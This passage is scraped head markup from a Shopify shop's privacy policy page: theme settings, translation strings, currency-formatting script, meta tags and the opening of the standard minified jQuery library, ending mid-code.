"bottom-thumbnails";Shopify.theme_settings.product_form_style = "swatches";Shopify.theme_settings.sale_banner_enabled = false;Shopify.theme_settings.display_savings = true;Shopify.theme_settings.display_sold_out_price = false;Shopify.theme_settings.sold_out_text = "Sold Out";Shopify.theme_settings.free_text = "Free";Shopify.theme_settings.search_option = "products";Shopify.theme_settings.search_items_to_display = 5;Shopify.theme_settings.enable_autocomplete = true;Shopify.theme_settings.page_dots_enabled = false;Shopify.theme_settings.slideshow_arrow_size = "light";Shopify.theme_settings.quick_shop_enabled = false;Shopify.translation =Shopify.translation || {};Shopify.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";Shopify.translation.one_item_left = "item left";Shopify.translation.items_left_text = "items left";Shopify.translation.cart_savings_text = "Total Savings";Shopify.translation.cart_discount_text = "Discount";Shopify.translation.cart_subtotal_text = "Subtotal";Shopify.translation.cart_remove_text = "Remove";Shopify.translation.newsletter_success_text = "Thank you for joining our mailing list!";Shopify.translation.notify_email = "Enter your email address...";Shopify.translation.notify_email_value = "Translation missing: it.contact.fields.email";Shopify.translation.notify_email_send = "Send";Shopify.translation.notify_message_first = "Please notify me when ";Shopify.translation.notify_message_last = " becomes available - ";Shopify.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";Shopify.translation.add_to_cart = "Add to Cart";Shopify.translation.coming_soon_text = "Coming Soon";Shopify.translation.sold_out_text = "Sold Out";Shopify.translation.sale_text = "Sale";Shopify.translation.savings_text = "You Save";Shopify.translation.free_price_text = "Translation missing: it.settings.free_price_text";Shopify.translation.from_text = "from";Shopify.translation.new_text = "New";Shopify.translation.pre_order_text = "Pre-Order";Shopify.translation.unavailable_text = "Unavailable";Shopify.translation.all_results = "View all results";</script> <meta name="description" content="BackgroundMySuperFoods Ltd understands that your privacy is important to you and that you care about how your personal data is used and shared online. We respect and value the privacy of everyone who visits this website, www.mysuperfoods.com and will only collect and use personal data in ways that are described here, a" /> <link rel="shortcut icon" type="image/x-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"> <link rel="apple-touch-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="57x57" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_57x57.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="60x60" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_60x60.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="72x72" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_72x72.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="76x76" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_76x76.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="114x114" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_114x114.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="180x180" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="228x228" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_228x228.png?v=1613786287"/> <link rel="canonical" href="https://mysuperfoods.com/it/pages/privacy-policy" />

    

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'mysuperfoods.com',
      permanent_domain: 'mysuperfoods-com.myshopify.com',
      url: 'https://mysuperfoods.com',
      secure_url: 'https://mysuperfoods.com',
      money_format: "£{{amount}}",
      currency: "GBP"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'page';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Currency":1,"Product Upsell":3} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>

    

<meta name="author" content="MySuperfoods">
<meta property="og:url" content="https://mysuperfoods.com/it/pages/privacy-policy">
<meta property="og:site_name" content="MySuperfoods"> <meta property="og:type" content="article"> <meta property="og:title" content="Privacy Policy"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x600.gif"><meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x600.gif"> <meta property="og:image:width" content=""><meta property="og:image:height" content=""> <meta property="og:image:alt" content=""> <meta property="og:description" content="BackgroundMySuperFoods Ltd understands that your privacy is important to you and that you care about how your personal data is used and shared online. We respect and value the privacy of everyone who visits this website, www.mysuperfoods.com and will only collect and use personal data in ways that are described here, a">																																																																																																												
																																																																																																													

<meta name="twitter:card" content="summary">

																																																																																																												
    
    
  
	<script>var loox_global_hash = '1768220347179';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#8dc036; }
:root { --lxs-rating-icon-color: #8dc036; }</style> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var 